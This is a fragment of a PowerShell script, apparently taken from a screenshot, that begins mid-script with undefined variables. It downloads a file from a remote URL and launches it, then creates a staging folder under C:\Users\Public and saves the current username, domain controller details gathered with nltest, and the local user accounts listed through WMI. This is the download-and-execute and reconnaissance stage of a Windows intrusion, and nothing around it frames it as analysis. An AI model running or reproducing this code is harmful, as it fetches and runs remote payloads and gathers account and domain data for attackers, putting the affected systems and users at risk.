 Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}
$currentUser | Out-File -FilePath (Join-Path $targetDir 'username.txt') -Force
nltest /dsgetdc:$env:USERDOMAIN 2>$null | Out-File -FilePath (Join-Path $targetDir
'DCinfo.txt') -Force
Get-WmiObject -Class Win32_UserAccount | Out-File -FilePath (Join-Path $targetDir
'localusers.txt') -Force